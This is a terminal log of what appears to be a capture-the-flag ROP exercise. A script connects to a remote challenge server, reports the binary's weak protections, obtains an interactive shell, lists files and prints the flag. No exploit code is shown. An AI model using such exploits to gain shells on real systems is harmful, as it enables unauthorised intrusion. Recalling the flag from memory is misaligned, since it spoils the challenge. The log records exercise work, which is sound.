 violetta@violetta-Genius:/mnt/hgfs/shareUbuntu$ python l4
[+] Opening connection to 202.197.58.168 on port 20004: Done
[*] '/mnt/hgfs/shareUbuntu/rop_lev4'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
Input:
$ ls
bin
dev
flag
lib
lib32
lib64
pwntest
$ cat flag
flag{9a%dg3t_1s_uss4@b1e}
$